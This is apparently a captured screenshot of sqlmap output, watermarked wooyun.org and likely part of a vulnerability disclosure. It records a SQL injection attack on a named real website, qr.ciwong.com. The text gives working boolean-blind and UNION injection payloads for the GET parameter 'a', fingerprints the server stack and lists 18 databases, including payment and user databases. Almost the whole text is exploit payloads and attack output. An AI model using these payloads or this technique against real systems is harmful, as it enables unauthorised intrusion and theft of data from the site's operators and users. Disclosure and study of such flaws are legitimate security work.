 管理员: sqlmap.py
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: a (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: a=fIbYVziYVN7v' AND 2836=2836 AND 'kXmv'='kXmv
    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: a=-3536' UNION ALL SELECT CONCAT(0x716b717a71,0x44684d72424c4c75594
c,0x717a706b71)#
---
[10:18:04] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET, Nginx
back-end DBMS: MySQL 5
[10:18:04] [INFO] fetching database names
[10:18:04] [INFO] the SQL query used returns 18 entries
[10:18:04] [INFO] resumed: information_schema
[10:18:04] [INFO] resumed: cdn_ciwong
[10:18:04] [INFO] resumed: ciwong_qr
[10:18:04] [INFO] resumed: cw_activity
[10:18:04] [INFO] resumed: cw_education_db
[10:18:04] [INFO] resumed: cw_pay
[10:18:04] [INFO] resumed: cw_publicplatform
[10:18:04] [INFO] resumed: cw_publicplatform_v2
[10:18:04] [INFO] resumed: mysql
[10:18:04] [INFO] resumed: newappsystem
[10:18:04] [INFO] resumed: newappsystem20150107
[10:18:04] [INFO] resumed: performance_schema
[10:18:04] [INFO] resumed: roomwork
[10:18:04] [INFO] resumed: t_sunshine_boss
[10:18:04] [INFO] resumed: test
[10:18:04] [INFO] resumed: weibodatabase
[10:18:04] [INFO] resumed: xixin_location
[10:18:04] [INFO] resumed: xxim_db
available databases [18]:
[*] cdn_ciwong
[*] ciwong_qr
[*] cw_activity
[*] cw_education_db
[*] cw_pay
[*] cw_publicplatform
[*] cw_publicplatform_v2
[*] information_schema
[*] mysql
[*] newappsystem
[*] newappsystem20150107
[*] performance_schema
[*] roomwork
[*] t_sunshine_boss
[*] test
[*] weibodatabase
[*] xixin_location
[*] xxim_db
[10:18:04] [INFO] fetched data logged to text files under 'C:\Users\user\.sqlmap
\output\qr.ciwong.com'
[*] shutting down at 10:18:04
www.wooyun.org